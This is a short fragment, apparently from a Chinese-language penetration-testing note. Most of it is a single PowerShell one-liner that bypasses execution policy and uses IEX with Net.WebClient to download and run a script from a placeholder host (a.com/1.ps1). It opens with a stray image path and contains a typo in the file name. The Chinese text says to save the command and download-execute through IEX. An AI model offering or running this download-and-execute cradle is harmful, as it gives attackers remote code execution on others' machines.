 powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://a.com/1.ps1');" 保存以上命令到1.ps一,通过IEX下载执行。